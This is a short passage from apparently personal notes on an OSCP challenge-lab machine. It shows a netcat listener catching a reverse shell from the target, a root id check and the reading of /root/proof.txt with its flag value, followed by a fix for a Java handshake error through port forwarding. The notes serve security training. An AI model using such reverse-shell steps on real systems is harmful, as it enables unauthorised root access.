 4. GETTING CALL BACK CONNECTION BY THE SERVICE, RUN BY ROOT
┌──(root㉿kali)-[/home/…/oscp/challange_labs/OSCP-B/BERLIN]
└─# nc -nlvp 4321
listening on [any] 4321 ...
connect to [192.168.45.230] from (UNKNOWN) [192.168.166.150] 33054
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/proof.txt
6be3256207359506e7edbe54a352ab35
Additional error fix:
[-] Exception: Failed to handshake -> i managed to fix that by connecting to machine on diffrent port and forwarding java service on diffrent port.